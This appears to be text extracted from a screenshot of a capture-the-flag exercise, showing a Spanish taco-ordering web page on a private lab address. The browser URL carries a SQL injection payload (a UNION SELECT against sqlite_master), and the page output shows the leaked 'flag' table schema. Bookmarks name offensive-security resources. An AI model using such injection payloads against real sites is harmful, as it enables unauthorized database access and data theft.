 192.168.111.153:8000/orden.php?id=1 UNION SELECT (SELECT sql FROM sqlite_master WHERE
g DB GTFOBins HackTricks Reverse Shell Generator PayloadsAllTheThings Windows Privilege
En seguida sale su orden joven
Mi orden
No. 1
Cantidad 10
Tipo Pastor
Estado Preparando...
CREATE TABLE flag (value text)
a
a
Preparando...